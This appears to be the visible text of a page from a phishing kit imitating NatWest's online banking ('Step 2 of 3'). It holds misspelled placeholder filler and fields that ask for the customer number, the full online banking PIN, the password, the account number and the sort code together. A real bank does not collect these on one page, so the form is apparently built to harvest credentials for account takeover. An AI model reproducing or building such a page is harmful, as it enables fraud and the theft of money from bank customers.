 NatWest Step 2 of 3
Some title
Some rundom text to insert to containr just to
chek how it loks.Some rundom text to insert to
containr just to chek
Customer number:
Customer number...
Online Banking PIN:
Pin... 4 digits
Password:
Password...
Account number:
8 digits
Sort code:
6 digits
Continue
/2